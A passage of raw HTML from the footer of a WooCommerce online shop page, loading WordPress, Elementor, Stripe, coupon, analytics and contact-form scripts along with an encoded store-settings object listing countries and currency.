							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://farrellyandco.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=56daaae21456ba6fa364" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=d179e1f113881cf2f0a9" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://farrellyandco.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "aa85bf7639" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://farrellyandco.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22.%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-430x430.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Farrelly%20%26%20Co%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22checkout%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '83159e494f',
				wcStoreApiNonceTimestamp: '1769150168'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=c7a741f8dc5bec166999" id="wc-sanitize-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1cecc164412419d4282d" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=c71566edd56265d976c6" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/main/frontend.js?ver=5a2b5cb29c440b417235" id="wt-sc-blocks-main-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/store-credit/frontend.js?ver=988d14e9279a46160dae" id="wt-sc-blocks-store-credit-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/gift-coupon/frontend.js?ver=f9b46ec9ca6a4301d637" id="wt-sc-blocks-gift-coupon-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/auto-coupon/frontend.js?ver=b12ac2e282add6f6e29e" id="wt-sc-blocks-auto-coupon-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/giveaway-product/frontend.js?ver=6ec6c30d5f041c9dcbdf" id="wt-sc-blocks-giveaway-product-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/bogo/frontend.js?ver=b333372ef85ee7a3bc9b" id="wt-sc-blocks-bogo-frontend-js"></script>
<script async src='//static.klaviyo.com/onsite/js/klaviyo.js?company_id=WyX9cN&ver=3.3.5'></script><script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_942aaa065d04c78c8702fed4298a8d31","fragment_name":"wc_fragments_942aaa065d04c78c8702fed4298a8d31","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.2.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/farrellyandco.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.1.8" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
